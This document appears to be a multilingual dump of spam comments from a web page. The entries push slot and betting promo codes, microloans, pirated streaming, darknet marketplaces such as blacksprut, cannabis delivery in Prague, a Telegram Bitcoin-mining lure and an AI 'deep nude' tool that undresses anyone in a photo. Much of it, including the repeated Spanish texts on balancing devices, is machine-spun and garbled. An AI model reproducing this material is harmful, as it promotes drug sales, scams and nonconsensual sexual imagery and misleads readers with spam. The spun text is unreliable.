PG Perusahaan menawarkan beragam konsep slot. Melalui menjalankan percobaan, kamu bisa menemukan aktivitas dengan tepat dengan keinginan Anda.
Mencegah Rugi Banyak
Memainkan percobaan memudahkan kamu mengerti game sebelumnya berjudi memakai dana asli, menurunkan risiko rugi.
Keuntungan Bermain Slot Percobaan Pragmatic Game
Tanpa Risiko Keuangan: Bermain memakai poin simulasi, dengan tidak beban rugi dana.
Mengembangkan Kepercayaan Sendiri: Berlatih dengan percobaan menyebabkan kamu semakin siap pada saat pindah menuju permainan menggunakan dana sunguhan.
Memahami Fasilitas Hadiah: Pelajari cara memicu fitur bonus misalnya Free Spins atau Simbol Wild.
Menghemat Durasi dan Uang: Uji beberapa game dengan tidak harus membuang dana.
Tips Bermain Game Percobaan Pragmatic Slot
Fokus pada fasilitas hadiah dan metode kerjanya.
Amati volatilitas mesin (besar atau juga rendah).
Kelola batasan durasi dan budget walaupun bermain menggunakan saldo digital.
Jelajahi beragam konsep supaya mengetahui favorit pemain.
смотреть фильмы онлайн смотреть сериалы в 4K UHD онлайн
новинки Netflix 2025 в хорошем качестве новые фантастические фильмы
Нужны деньги срочно микрозайм онлайн с быстрым одобрением и моментальным переводом на карту. Минимум документов, удобные условия и прозрачные ставки. Оформите займ прямо сейчас!
Лучшие игровые промокоды промокод на баланс ggdrop в одном месте! Активируйте бонусы, получайте подарки и прокачивайте аккаунт без лишних затрат. Следите за обновлениями, чтобы не пропустить новые промо!
Промокоды для игр https://esportpromo.com/cs2/ggdrop/ это бесплатные бонусы, скидки и эксклюзивные награды! Находите актуальные коды, используйте их и получайте максимум удовольствия от игры без лишних затрат.
Лучшие игровые промокоды ggdrop промокод на рулетку в одном месте! Активируйте бонусы, получайте подарки и прокачивайте аккаунт без лишних затрат. Следите за обновлениями, чтобы не пропустить новые промо!
Бесплатные промокоды https://playpromocode.com/cs2/skin-club/ для ваших любимых игр! Получайте монеты, бустеры, скины и другие ценные награды. Мы собираем только проверенные коды и обновляем их каждый день.
Хотите проверить компанию https://innproverka.ru по ИНН? Наш сервис поможет узнать подробную информацию о юридических лицах и ИП: статус, финансы, руководителей и возможные риски. Защищайте себя от ненадежных партнеров!
удобный маркетплейс blacksprut сайт с высоким уровнем анонимности и надежной системой защиты. Интуитивный интерфейс, проверенные продавцы и безопасные сделки делают его лучшим выбором для покупок.
FOSIL4D
FOSIL4D
Раскрутка в соцсетях https://nakrytka.com без лишних затрат! Привлекаем реальную аудиторию, повышаем охваты и активность. Эффективные инструменты для роста вашего бренда.
vibración de motor
Aparatos de balanceo: fundamental para el desempeño fluido y productivo de las dispositivos.
En el entorno de la avances moderna, donde la eficiencia y la confiabilidad del equipo son de máxima relevancia, los sistemas de balanceo cumplen un tarea crucial. Estos equipos específicos están diseñados para ajustar y regular componentes dinámicas, ya sea en equipamiento industrial, vehículos de desplazamiento o incluso en dispositivos domésticos.
Para los expertos en soporte de aparatos y los técnicos, operar con equipos de calibración es esencial para proteger el funcionamiento uniforme y seguro de cualquier sistema dinámico. Gracias a estas soluciones innovadoras modernas, es posible reducir considerablemente las movimientos, el zumbido y la carga sobre los soportes, extendiendo la duración de piezas valiosos.
De igual manera relevante es el rol que tienen los dispositivos de ajuste en la asistencia al usuario. El asistencia profesional y el reparación regular usando estos aparatos facilitan brindar soluciones de excelente estándar, aumentando la satisfacción de los usuarios.
Para los responsables de proyectos, la financiamiento en equipos de ajuste y medidores puede ser clave para aumentar la eficiencia y desempeño de sus equipos. Esto es sobre todo significativo para los empresarios que manejan reducidas y modestas organizaciones, donde cada punto importa.
Por otro lado, los dispositivos de equilibrado tienen una amplia uso en el área de la protección y el monitoreo de calidad. Posibilitan identificar probables errores, previniendo arreglos onerosas y problemas a los aparatos. También, los información obtenidos de estos equipos pueden usarse para optimizar procesos y aumentar la presencia en buscadores de investigación.
Las áreas de implementación de los dispositivos de equilibrado cubren variadas áreas, desde la elaboración de bicicletas hasta el monitoreo ecológico. No influye si se refiere de grandes manufacturas de fábrica o limitados locales de uso personal, los sistemas de balanceo son esenciales para promover un desempeño eficiente y sin riesgo de detenciones.
equilibrado dinámico
Dispositivos de balanceo: fundamental para el desempeño estable y efectivo de las dispositivos.
En el entorno de la tecnología moderna, donde la eficiencia y la fiabilidad del sistema son de gran importancia, los dispositivos de ajuste juegan un rol crucial. Estos sistemas especializados están diseñados para equilibrar y estabilizar piezas giratorias, ya sea en dispositivos manufacturera, medios de transporte de movilidad o incluso en dispositivos caseros.
Para los especialistas en soporte de sistemas y los técnicos, manejar con equipos de calibración es importante para promover el rendimiento estable y estable de cualquier sistema rotativo. Gracias a estas herramientas innovadoras modernas, es posible limitar significativamente las movimientos, el ruido y la tensión sobre los sujeciones, aumentando la tiempo de servicio de partes costosos.
Igualmente relevante es el rol que cumplen los dispositivos de balanceo en la soporte al consumidor. El ayuda experto y el reparación permanente empleando estos sistemas posibilitan brindar asistencias de gran excelencia, elevando la contento de los usuarios.
Para los titulares de negocios, la financiamiento en unidades de ajuste y sensores puede ser clave para incrementar la productividad y rendimiento de sus aparatos. Esto es particularmente relevante para los emprendedores que dirigen modestas y medianas negocios, donde cada punto importa.
También, los sistemas de ajuste tienen una amplia uso en el área de la protección y el control de excelencia. Permiten detectar eventuales errores, reduciendo reparaciones costosas y daños a los dispositivos. Más aún, los indicadores generados de estos aparatos pueden aplicarse para maximizar sistemas y aumentar la presencia en sistemas de consulta.
Las áreas de uso de los dispositivos de ajuste cubren variadas sectores, desde la elaboración de bicicletas hasta el monitoreo del medio ambiente. No influye si se refiere de extensas elaboraciones manufactureras o pequeños talleres hogareños, los aparatos de calibración son esenciales para garantizar un desempeño eficiente y libre de fallos.
увлекательный сериал тут о жизни сказочных персонажей в реальном мире. Интригующий сюжет, волшебные события и неожиданные тайны. Смотрите онлайн в высоком качестве прямо сейчас!
Immerse into the Universe of GTA 5 RP: Engage with Our Special Roleplay Server
Salutations to the exciting universe of GTA 5 RP, where all participant can develop their individual story in a vibrant gaming setting. Our roleplay server is suitable for those seeking an captivating and deep experience. Become part of a lively community of GTA RP aficionados and walk into this thrilling world!
How to Start Playing?
1. Acquire and implement a authorized edition of GTA 5.
2. Run the launcher.
3. Link to the server and enroll through the game or our site to begin your adventure!
Our Platform: An Open World Journey
Our server offers a distinct open-world environment with tailored mods that permit you to build your criminal empire, set out on adventurous missions, and form your avatar’s narrative. Whether you engage with street gangs or turn into a elite cop, the opportunities are endless!
Generate Money and Increase Your Wealth
Are you set to dominate the thoroughfares of Los Santos and earn considerable money? We supply the resources and strategies to help you accumulate a wealth in the universe of GTA RP.
железнодорожные перевозки товаров https://bvs-logistica.com/zheleznodorozhnye-perevozki-gruzov.html
Интернет-магазин товаров https://vitasleep.ru для здорового сна. В ассортименте: ортопедические матрасы, подушки, одеяла, постельное белье и аксессуары от проверенных брендов. Удобный выбор, доставка по России, гарантия качества. Забота о вашем комфорте и здоровом сне!
смотреть сериал регистрация https://lordserial4.top
сериалы онлайн 1 сезон https://lordseriall.org
토토사이트
토토사이트 커뮤니티: 안전한 베팅을 위한 길잡이
토토사이트 커뮤니티는 스포츠 베팅을 즐기는 사람들에게 단순한 정보 공유의 장을 넘어, 안전한 배팅 환경을 조성하는 데 중요한 역할을 합니다. 이곳에서는 초보자부터 전문가까지 다양한 사람들이 모여 베팅 전략을 논의하고, 신뢰할 수 있는 토토사이트를 추천하며, 먹튀 사고를 예방하기 위한 정보를 공유합니다. 특히, 사설 토토사이트의 위험성을 알리고, 이를 피할 수 있는 방법을 제시함으로써 사용자들이 더 안전하게 베팅을 즐길 수 있도록 돕습니다.
사설 토토사이트의 숨겨진 위험
사설 토토사이트는 정부의 규제를 받지 않기 때문에 다양한 문제를 일으킬 수 있습니다. 예를 들어, 공정하지 않은 배당률, 과장된 광고, 개인정보 유출 등이 대표적인 문제점입니다. 또한, 사설 토토사이트는 법적 문제로 인해 갑자기 사라지는 경우가 많아 사용자들이 금전적 손실을 입을 위험이 큽니다. 이런 이유로, 토토 커뮤니티에서는 사설 토토사이트보다는 규제를 받는 공식 사이트를 이용할 것을 권장합니다.
토토 커뮤니티가 제공하는 가치
토토 커뮤니티는 단순히 정보를 나누는 공간이 아니라, 사용자들이 안전하게 베팅할 수 있도록 돕는 네트워크입니다. 예를 들어, 새로운 토토사이트가 등장했을 때 커뮤니티 멤버들은 해당 사이트의 운영 주체, 결제 시스템, 사용자 리뷰 등을 꼼꼼히 검토합니다. 이를 통해 먹튀 사고를 미리 방지하고, 신뢰할 수 있는 사이트만을 추천합니다. 또한, 문제가 발생했을 때는 보증 사이트를 통해 사용자들이 손실을 최소화할 수 있도록 돕습니다.
어떻게 신뢰할 수 있는 토토사이트를 찾을까?
토토 커뮤니티에서는 신뢰할 수 있는 토토사이트를 찾기 위해 몇 가지 중요한 기준을 제시합니다. 먼저, 사이트의 운영 주체가 명확한지 확인하는 것이 중요합니다. 정부나 공인된 기관에서 관리하는 사이트라면 신뢰할 수 있습니다. 또한, 다른 사용자들의 리뷰를 참고하여 사이트의 신뢰성을 판단할 수 있습니다. 긍정적인 평가가 많고, 문제가 거의 없는 사이트라면 안전하게 이용할 수 있습니다.
결제 시스템도 중요한 확인 요소 중 하나입니다. 신용카드, 전자지갑 등 다양한 결제 방법을 지원하고, SSL 암호화를 통해 금융 정보를 보호하는 사이트라면 더욱 신뢰할 수 있습니다. 마지막으로, 온라인 커뮤니티나 포럼에서 해당 사이트에 대한 평판을 확인하는 것도 좋은 방법입니다. 다른 사용자들이 어떻게 평가하는지, 문제가 없는지 꼼꼼히 살펴보는 것이 중요합니다.
토토 커뮤니티의 보증 사이트
토토 커뮤니티에서는 먹튀 사고를 예방하기 위해 보증 사이트를 추천합니다. 이러한 사이트는 사용자들의 개인정보와 금융 정보를 보호하며, 문제가 발생했을 때 빠르게 해결할 수 있는 시스템을 갖추고 있습니다. 보증 사이트를 이용하면 안전하게 베팅을 즐길 수 있으며, 만약 문제가 생기더라도 커뮤니티의 도움을 받아 해결할 수 있습니다.
마무리
토토사이트 커뮤니티는 스포츠 베팅을 즐기는 사람들에게 안전하고 신뢰할 수 있는 정보를 제공하는 중요한 공간입니다. 사설 토토사이트의 위험성을 인지하고, 신뢰할 수 있는 사이트를 선택하는 것이 무엇보다 중요합니다. 토토 커뮤니티의 정보를 참고하여 안전한 베팅 환경을 조성하고, 스포츠 베팅을 더욱 즐겁게 즐기시길 바랍니다. 항상 책임감 있게 베팅에 임하는 것도 잊지 마세요!
онлайн смотреть сериалы подряд https://lordserial7.com
сериалы онлайн подряд https://lordserials2.net
смотреть бесплатно сериалы https://lordserials.cc
demo pg slot
Persentase Pengembalian PG Mesin Populer dan Kepentingan Memainkan Game Versi Uji PG Permainan
Game slot daring makin populer, dan PG Soft (PG Slot) merupakan beberapa platform terbaik karena visual menawan, fungsi kreatif, serta Return to Player (RTP) yang kompetitif. Namun, sebelumnya mencoba dengan modal asli, penting agar mencoba permainan versi uji Playtech Game. Mengapa? Berikut ini penjelasannya.
Apakah Hal Slot Demo Pragmatic Permainan?
Game versi uji adalah versi pengujian pada permainan permainan yang memakai kredit digital, tidak modal asli. Hal ini memungkinkan pengguna untuk mengetahui sistem aktivitas, fitur hadiah, dan juga RTP tanpa potensi kerugian finansial.
Mengapa Bermain Permainan Pratinjau Pragmatic Mesin Penting?
Memahami Sistem Aktivitas
Semua game mempunyai aturan dan fasilitas beragam. Permainan percobaan memfasilitasi Anda mempelajarinya tanpa adanya tekanan.
Menguji Persentase Persentase Pengembalian
Return to Player ialah persen hasil teoritis pada periode panjang. Melalui versi uji, pemain mampu menyaksikan sejauh mana frekuen permainan menyediakan hasil.
Menyusun Taktik
Mesin percobaan memfasilitasi kamu untuk menguji strategi seperti pengaturan pertaruhan tanpa risiko hilangnya dana.
Mengetahui Permainan Pilihan
PG Provider menawarkan berbagai tema slot. Dengan menjalankan versi uji, pemain dapat mengetahui permainan dengan sesuai pada preferensi Anda.
Menghindari Kehilangan Signifikan
Mencoba percobaan membantu pemain mengerti permainan sebelum berjudi memakai modal nyata, meminimalkan risiko rugi.
Keuntungan Memainkan Permainan Demo PG Game
Tanpa adanya Potensi Kerugian Moneter: Mencoba dengan kredit simulasi, dengan tidak beban rugi modal.
Mengembangkan Rasa Percaya Sendiri: Berlatih menggunakan demo membuat kamu semakin siap saat beralih menuju permainan dengan uang nyata.
Memahami Fitur Insentif: Pelajari metode mengaktifkan fasilitas hadiah contohnya Putaran Gratis atau juga Simbol Liar.
Menghemat Waktu dan Modal: Coba berbagai slot dengan tidak wajib membuang dana.
Rekomendasi Memainkan Game Demo PG Permainan
Konsentrasi terhadap fungsi bonus serta metode fungsinya.
Perhatikan volatilitas mesin (tinggi atau juga rendah).
Kelola batas durasi dan budget meskipun bermain menggunakan poin simulasi.
Eksplorasi beberapa tema untuk mencari pilihan Anda.
смотреть сериалы качестве https://lordsserial.xyz
Логистические услуги в Москве https://bvs-logistica.com доставка, хранение, грузоперевозки. Надежные решения для бизнеса и частных клиентов. Оптимизация маршрутов, складские услуги и полный контроль на всех этапах.
смотреть сериалы подряд без рекламы смотреть сериалы онлайн
Хотите почувствовать азарт? arkada casino регистрация предлагает широкий выбор игр, честную систему выигрышей и мгновенные выплаты. Захватывающие слоты и бонусы ждут вас!
смотреть онлайн сериалы подряд бесплатно https://lordseriall6.org
лучшие сериалы онлайн https://lordsserials.org
сериалы онлайн бесплатно https://lordserial5.pet
Sistemas de ajuste: clave para el operación uniforme y productivo de las dispositivos.
En el campo de la tecnología avanzada, donde la rendimiento y la estabilidad del dispositivo son de alta significancia, los sistemas de ajuste tienen un tarea esencial. Estos sistemas especializados están creados para equilibrar y fijar elementos dinámicas, ya sea en herramientas de fábrica, vehículos de movilidad o incluso en equipos de uso diario.
Para los expertos en soporte de equipos y los especialistas, utilizar con dispositivos de calibración es importante para promover el desempeño uniforme y seguro de cualquier sistema móvil. Gracias a estas herramientas innovadoras innovadoras, es posible minimizar significativamente las movimientos, el ruido y la tensión sobre los rodamientos, mejorando la longevidad de partes valiosos.
Igualmente relevante es el función que cumplen los dispositivos de ajuste en la asistencia al consumidor. El soporte profesional y el mantenimiento constante aplicando estos sistemas habilitan brindar soluciones de gran calidad, aumentando la bienestar de los compradores.
Para los titulares de emprendimientos, la financiamiento en equipos de equilibrado y sensores puede ser clave para mejorar la efectividad y rendimiento de sus equipos. Esto es principalmente significativo para los emprendedores que gestionan modestas y medianas organizaciones, donde cada detalle importa.
Asimismo, los equipos de equilibrado tienen una vasta aplicación en el sector de la fiabilidad y el gestión de estándar. Habilitan encontrar posibles fallos, reduciendo reparaciones costosas y problemas a los aparatos. Más aún, los resultados obtenidos de estos aparatos pueden emplearse para maximizar procedimientos y aumentar la exposición en motores de búsqueda.
Las áreas de implementación de los aparatos de ajuste abarcan variadas industrias, desde la fabricación de ciclos hasta el supervisión de la naturaleza. No importa si se considera de enormes manufacturas de fábrica o pequeños establecimientos de uso personal, los aparatos de ajuste son fundamentales para asegurar un funcionamiento productivo y sin riesgo de paradas.
Check out Sellvia https://www.instagram.com/sellvia.dropshipping/ on Instagram for the hottest product ideas, store upgrades, and exclusive deals! Stay in the loop with our latest dropshipping tips and grab promo coupons to boost your business.
The full special bip39 Word List consists of 2048 words used to protect cryptocurrency wallets. Allows you to create backups and restore access to digital assets. Check out the full list.
Reliable and unique bip39 Word List contains 2048 words needed to create seed phrases in crypto wallets. Allows you to safely manage private keys and guarantees the possibility of recovering funds.
Reliable and unique bip39 Word List contains 2048 words needed to create seed phrases in crypto wallets. Allows you to safely manage private keys and guarantees the possibility of recovering funds.
thc joint delivery in prague buy marijuana in Prague
1xBet promo code http://paguerasportregion.com/step-by-step-guide-to-redeem-the-best-promo-code/ your chance to get bonuses on bets, free bets and exclusive promotions! Enter the code during registration and start playing with an increased deposit.
Ремонт компьютеров и ноутбуков https://remcomp89.ru в Новом Уренгое – быстрые и качественные услуги! Диагностика, настройка, замена комплектующих, восстановление данных. Гарантия на работу, доступные цены и выезд мастера!
Looking for the current spinbetter promo code? Get bonus funds for bets and casino games. Easy activation, favorable conditions and real winnings are waiting for you. Hurry to use it!
Используйте актуальный промокод 1xbet и получите увеличенный бонус на первый депозит! Делайте ставки на спорт, играйте в казино и пользуйтесь эксклюзивными предложениями. Легкая регистрация и моментальные выплаты!
equilibrando
Dispositivos de ajuste: clave para el funcionamiento estable y óptimo de las equipos.
En el mundo de la tecnología moderna, donde la productividad y la fiabilidad del equipo son de suma significancia, los dispositivos de calibración desempeñan un papel crucial. Estos sistemas especializados están creados para equilibrar y regular partes móviles, ya sea en maquinaria manufacturera, automóviles de traslado o incluso en equipos de uso diario.
Para los especialistas en mantenimiento de sistemas y los profesionales, trabajar con dispositivos de ajuste es esencial para asegurar el operación estable y estable de cualquier aparato giratorio. Gracias a estas soluciones avanzadas sofisticadas, es posible reducir considerablemente las vibraciones, el zumbido y la tensión sobre los cojinetes, aumentando la longevidad de piezas caros.
Igualmente trascendental es el función que desempeñan los aparatos de ajuste en la servicio al cliente. El apoyo especializado y el conservación regular aplicando estos aparatos facilitan ofrecer soluciones de óptima calidad, aumentando la agrado de los clientes.
Para los propietarios de empresas, la financiamiento en estaciones de ajuste y dispositivos puede ser fundamental para optimizar la productividad y rendimiento de sus aparatos. Esto es sobre todo trascendental para los emprendedores que gestionan pequeñas y pequeñas organizaciones, donde cada elemento cuenta.
Por otro lado, los equipos de calibración tienen una gran utilización en el sector de la prevención y el monitoreo de estándar. Facilitan detectar eventuales errores, previniendo mantenimientos elevadas y problemas a los equipos. También, los información extraídos de estos equipos pueden utilizarse para maximizar procedimientos y potenciar la presencia en buscadores de búsqueda.
Las campos de uso de los equipos de ajuste incluyen diversas áreas, desde la elaboración de ciclos hasta el monitoreo de la naturaleza. No interesa si se considera de importantes manufacturas manufactureras o limitados espacios hogareños, los equipos de calibración son fundamentales para promover un funcionamiento eficiente y sin fallos.
Highly descriptive post, I enjoyed that bit. Will there be
a part 2?
The most comprehensive bip39 for securely creating and restoring cryptocurrency wallets. Learn how mnemonic coding works and protect your digital assets!
Цікавлять новобудови Україна? Сучасні квартири з панорамними вікнами, зачиненими дворами та зручним розташуванням. Вибирайте комфортне житло з найкращими умовами покупки!
Продажа инструментов для дома https://profimaster58.ru строительства и ремонта! Огромный выбор ручного и электроинструмента, выгодные цены, акции и быстрая доставка. Найдите все необходимое в одном месте!
Use the proven bip39 standard to protect your assets and easily restore access to your finances. A complete list of 2048 mnemonic words used to generate and restore cryptocurrency wallets.
Sitio web de fans https://rodri.com.mx de Rodri Hernandez: Descubre la carrera y logros del mediocampista espanol del Manchester City. Noticias, estadisticas y analisis del juego de uno de los mejores futbolistas actuales.
Sitio fan de Mohamed Salah mohamed-salah ultimas noticias, records, entrevistas y los mejores momentos de la carrera de uno de los futbolistas mas grandes de la actualidad. ?Mantente al tanto!
forum casino en ligne casino en ligne avis
Try your luck at pin up casino! The best slots, roulette, blackjack and live games with real dealers. Pleasant bonuses, promotions and a user-friendly interface will create ideal conditions for the game!
casino en ligne francais casino gratuit en ligne
New full bip39 phrase 2048 words used to create and restore crypto wallets. Multi-language support, high security and ease of use to protect your funds.
unique casino en ligne casino barriere en ligne avis
Промокод казино https://fasterskier.com/wp-content/blogs.dir/?melbet_promo_code_bonus.html активируйте эксклюзивные бонусы! Получите фриспины, бонусные деньги на депозит и кешбэк. Используйте актуальные коды для максимальной выгоды в онлайн-казино. Играйте с лучшими условиями!
Current casino promo codes https://biglines.com/wp-includes/pages/index.php?use_betwinner_promo_code_2025_for_huge_rewards.html bonus money, free spins and cashback for playing. Use verified codes, activate exclusive offers and win more!
Ищете выгодные покупки? нова маркетплейс предлагает широкий выбор товаров по привлекательным ценам! Безопасные сделки, удобный интерфейс и проверенные продавцы – все для комфортного шопинга.
Лучшие промокоды для казино https://flashparade.ru/wp-includes/jks/promokod_1xbet_na_segodnya_besplatno.html активируйте бонусные предложения и получите больше шансов на выигрыш. Бесплатные спины, дополнительные деньги на баланс и персональные акции ждут вас!
Откройте новые возможности https://sindicate24-4.biz! Удобный сервис, быстрые решения и выгодные предложения для пользователей.
Продажа сигарет купить сигареты oris в москве в интернет-магазине – оригинальные бренды, доступные цены, удобные способы оплаты и быстрая доставка. Сделайте заказ сегодня!
Откройте все возможности bs2best сайт Большой выбор товаров, безопасные сделки и простая навигация. Приватность и защита пользователей на первом месте.
Свежие промокоды казино https://annufa.ru/wp-includes/pag/1xbet_promokod_na_segodnya_pri_registracii_besplatno_bonus.html бонусы, фриспины и эксклюзивные акции от топовых платформ! Найдите лучшие предложения, активируйте код и выигрывайте больше.
Нужен опытный lpg массаж Ивантеевка? Помогаю при остеохондрозе, грыжах, искривлениях позвоночника и болях в суставах. Безопасные техники, профессиональный подход, запись на прием!
Защитите авто от коррозии https://antikorauto.ru антикоррозийная обработка и кузовной ремонт с гарантией. Восстановление геометрии кузова, покраска, удаление вмятин. Долговечность и качество по доступным ценам!
Жарким летним утром Вася Муфлонов, заядлый рыбак из небольшой деревушки, собрал свои снасти и отправился на местное озеро. День обещал быть необычайно знойным, солнце уже в ранние часы нещадно припекало.
Вася расположился в укромном месте среди камышей, где, по его наблюдениям, всегда водилась крупная рыба. Забросив удочку, он погрузился в привычное для рыбака созерцательное состояние. Время текло медленно, поплавок лениво покачивался на водной глади, но рыба словно избегала его приманки.
Ближе к полудню, когда жара достигла своего пика, произошло то, чего Вася ждал все утро – поплавок резко ушёл под воду. После недолгой борьбы на берегу оказался огромный серебристый карп, какого Вася никогда раньше не ловил.
Радости рыбака не было предела, но огорчало одно – он не взял с собой фотоаппарат, чтобы запечатлеть этот исторический момент. Тут в голову Васи пришла необычная идея. Он аккуратно положил карпа себе на грудь и прилёг на песчаный берег под палящее солнце. “Пусть загар оставит память об этом улове”, – подумал находчивый рыбак.
Через час, когда Вася поднялся с песка, на его загорелой груди отчётливо виднелся светлый силуэт пойманной рыбы – точная копия его трофея. Теперь у него было неопровержимое доказательство его рыбацкой удачи.
История о необычном способе запечатлеть улов быстро разлетелась по деревне. С тех пор местные рыбаки в шутку стали называть этот метод “фотография по-муфлоновски”. А Вася, демонстрируя друзьям необычный загар, с улыбкой рассказывал о своём изобретательном решении.
Эта история стала местной легендой, и теперь каждое лето молодые рыбаки пытаются повторить трюк Васи Муфлонова, создавая на своих телах “загорелые фотографии” своих уловов. А сам Вася стал известен не только как умелый рыбак, но и как человек, способный найти нестандартное решение в любой ситуации.
Fast and secure VPS https://evps.host/products for any task! Flexible configurations, SSD drives, DDoS protection. Easy scaling, high performance and 24/7 support!
All about Karim Benzema http://karim-benzema-bd.com biography, achievements, main goals and career moments. Find out how the striker conquered Real Madrid and continues to shine in world football!
All about Karim Benzema karim-benzema-bd.com biography, achievements, main goals and career moments. Find out how the striker conquered Real Madrid and continues to shine in world football!
arkada casino зеркало для россии arkada casino играть
Kevin De Bruyne kevin de bruyne az com is the leader of the Manchester City and Belgium national team midfield. Find out all about his achievements, matches, awards and records in world football!
BLACK RUSSIA Arizona RP
Подарки и сувениры из камня https://kameshki51.ru статуэтки, шкатулки, часы, панно, изделия из мрамора, гранита и оникса. Ручная работа, уникальный дизайн, доставка по России!
Как побороть лудоманию https://teletype.in/@antosha-sevan/moi-opyt-izbavlenia-ot-igrovoi-zavasimosty история глазами прошедшего это испытание и несколько советам тем, кто в середине пути или столкнулся с этим через друзей и близких. Описываю в статье как Вавада помогла мне избавиться от игровой зависимости
Окунитесь в азарт с https://aviator-slot.ru Уникальная игра с захватывающим геймплеем и возможностью сорвать крупный выигрыш. Следите за коэффициентом, вовремя забирайте ставку и умножайте баланс. Испытайте удачу прямо сейчас!
Новости музыки Украины https://musicnews.com.ua популярные жанры, тренды и полезные советы для музыкантов. Узнавайте больше о мире музыки и развивайте свои навыки!
Все о легкой атлетике http://athletics-ru.ru История развития, основные дисциплины, рекорды, тренировки и современные тенденции. Узнайте больше о королеве спорта!
Cassino online Pin Up https://888casino-official-brazil.site ganhos sem limites! Jogue seus caca-niqueis favoritos, participe de torneios, ganhe cashback e rodadas gratis. Licenca, seguranca e pagamentos rapidos!
Свежие и актуальные новости https://sugar-news.com.ua Украины и мира! Будьте в курсе последних событий, аналитики и трендов. Читайте последние новости Украины онлайн!
GENDANG4D
Equilibrado
Dispositivos de balanceo: esencial para el operación estable y eficiente de las dispositivos.
En el campo de la ciencia avanzada, donde la rendimiento y la estabilidad del aparato son de suma importancia, los aparatos de calibración cumplen un tarea crucial. Estos aparatos dedicados están creados para balancear y regular partes móviles, ya sea en maquinaria productiva, automóviles de movilidad o incluso en aparatos caseros.
Para los técnicos en conservación de equipos y los técnicos, trabajar con aparatos de ajuste es crucial para promover el operación fluido y seguro de cualquier aparato móvil. Gracias a estas opciones modernas sofisticadas, es posible limitar significativamente las oscilaciones, el estruendo y la presión sobre los rodamientos, mejorando la longevidad de partes costosos.
De igual manera trascendental es el papel que tienen los aparatos de equilibrado en la asistencia al comprador. El soporte profesional y el mantenimiento permanente aplicando estos equipos posibilitan dar soluciones de excelente excelencia, elevando la agrado de los clientes.
Para los responsables de emprendimientos, la financiamiento en estaciones de ajuste y dispositivos puede ser fundamental para incrementar la eficiencia y eficiencia de sus aparatos. Esto es sobre todo importante para los dueños de negocios que manejan reducidas y pequeñas organizaciones, donde cada detalle importa.
También, los aparatos de calibración tienen una extensa aplicación en el ámbito de la prevención y el monitoreo de calidad. Permiten identificar potenciales errores, previniendo mantenimientos costosas y perjuicios a los sistemas. También, los información generados de estos sistemas pueden utilizarse para perfeccionar procedimientos y incrementar la reconocimiento en motores de exploración.
Las campos de utilización de los sistemas de balanceo cubren diversas industrias, desde la manufactura de transporte personal hasta el monitoreo del medio ambiente. No influye si se trata de importantes elaboraciones manufactureras o modestos espacios de uso personal, los dispositivos de ajuste son indispensables para promover un rendimiento eficiente y libre de interrupciones.
Хотите играть в Steam-игры shared-steam org дешевле? Shared-Steam.org предлагает аренду аккаунтов с топовыми играми. Безопасность, доступность и удобство – ваш гейминг без границ!
Create images deep nude easily with AI. Remove clothes from anyone in the image and enjoy their nakedness.
Turkiye’deki slot makineleri cevrimici slotlar gercek parayla oynanabilen slotlar kapsaml bir baks! Nerede oynan?r, hangi slotlar en karldr ve en iyi casino nasl secilir Kumar severler icin ipuclar, incelemeler, derecelendirmeler ve bonuslar!
Turkiye Slotlar Rehberi Gercek parayla cevrimici slotlar En Iyi Slotlar ve Casinolar! Nerede oynayabileceginizi, hangi oyunlarn populer oldugunu ve bonuslar nasl alabileceginizi ogrenin. Oyun alanlar ve guncel eglencelere dair kapsaml bir genel baks!
квартирный переезд из минска в брест https://perevozimgruz.by/perevozka-krovati/
Знакомства в Уфе https://ufavip.sbs с нашей платформой стали еще проще, можно встретить девушек, готовых к интересному общению и приятному времяпрепровождению. Здесь каждый найдет то, что ищет: от легкого флирта до серьезных отношений.
Unlock Bitcoin Mining Profits With Ease. Tap Here To Begin
>>> https://t.me/+kkpbbjg #Lolllukazzzur333
<<<
Is it possible to win at Lucky Jet? We analyze the main strategies, analyze player reviews, and give an honest assessment of the popular game. Read to avoid mistakes and increase your chances of success!
перевозка дивана с грукзчиками грузоперевозки минск
Кружевной бюстгальтер https://www.wildberries.ru/catalog/117605496/detail.aspx без косточек с застежкой спереди — это идеальный выбор для тех, кто ценит комфорт и стиль. Изготовленный из мягкого и нежного кружева, он обеспечивает естественную поддержку, не ограничивая движения. Удобная застежка спереди позволяет легко надевать и снимать бюстгальтер, а его изысканный дизайн добавляет нотку романтики в ваш образ.
?El paraiso del juego en Pin Up Casino https://ganar-apuestas-deportivas.com te espera! Echa un vistazo a nuestra coleccion de tragamonedas, juegos en vivo y juegos de mesa. Bonos rentables, torneos y un programa VIP te proporcionaran el maximo de emociones. ?Empieza a jugar ahora y gana!
Каталог финансовых организаций srochno-zaym-online.ru/ в которых можно получить срочные онлайн займы и кредиты не выходя из дома.
резка фильмы фэнтези без рекламы бесплатно hd rezka фильмы боевики 1080p бесплатно
грузчики в минске https://perevozimgruz.by/perevozka-motobloka/
Каталог финансовых организаций srochno zaym online ru в которых можно получить срочные онлайн займы и кредиты не выходя из дома.
новинки Netflix 2025 трейлер hdrezka комедии
FOSIL4D
Управление строительными объектами и восстановление сооружений: главные предложения компании AC Holding
Организация AC Holding уже свыше 22 лет деятельности продуктивно развивается на строительном области, оказывая разнообразный ассортимент сервисов в сфере возведения, реновации и реконструкции. За это период мы осуществили свыше 900 решений, среди которых 300 реконструкционных проектов, что свидетельствует наш квалификацию и качественное исполнение реализации проектов. Наши услуги предусматривают как большие сооружаемые проекты, так и ремонт помещений, что делает ответственным подрядчиком для партнеров всякого класса.
Организация возводимыми проектными решениями
Одним из из основных областей деятельности AC Holding является координация возводимыми проектными работами. Мы принимаем комплексный цикл работ: от разработки и утверждения документов до сдачи объекта в эксплуатацию. Наши профессионалы имеют значительными знаниями и многолетним стажем, что позволяет осуществлять даже самые сложные задачи. Мы обещаем следование дедлайнов, финансового плана и высоких стандартов исполнения.
Наши услуги охватывают:
Сооружение деловых и жилых сооружений.
Перестройка и реставрация объектов.
Наружные и покрытий проекты.
Электромонтаж и ремонт электрики.
Создание и дизайнерский планировка.
Любой задача сопровождается строгим проверкой уровня, а все наши сотрудники постоянно проходят подтверждение квалификации. Дополнительным значимым доказательством надежности предприятия являются сертификаты на все типы возводимых работ, а также присутствие гарантий стандарта качества исполнения, контроля сотрудников и экологически безопасной контроля.
Реставрация и модернизация объектов
Сохранение культурного наследия — одна из основных направлений актуального постройки. AC Holding работает на реставрации архитектурных зданий, комбинируя стандартные подходы выполнения с передовыми подходами. Мы понимаем, что подобные задачи зависят от индивидуального решения, и наши эксперты внимательно прорабатывают каждый этап шаг, чтобы поддержать характер сооружений.
Наши объекты в этой области содержат:
